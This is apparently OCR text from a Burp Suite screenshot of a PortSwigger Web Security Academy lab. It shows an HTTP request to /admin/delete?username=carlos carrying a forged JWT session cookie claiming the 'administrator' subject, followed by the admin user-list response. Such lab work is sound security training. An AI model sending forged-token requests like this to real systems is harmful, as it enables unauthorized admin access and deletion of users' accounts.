 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0ad5000d0493227f82f01f2600e90035.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI1YWI2Njg3ZC03OWZjLTRjOTUtYmE2Yi1mODMyYWRmMGM3NjEiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiO
iJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2ODIyMTIyNjF9.cDd3H6rP2CIaQ_2SEa
nKlXAdZhS_Ypawj6JlRAuhCI4
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="110", "Not A(Brand";v="24", "Google Chrome";v="110"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0ad5000d0493227f82f01f2600e90035.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>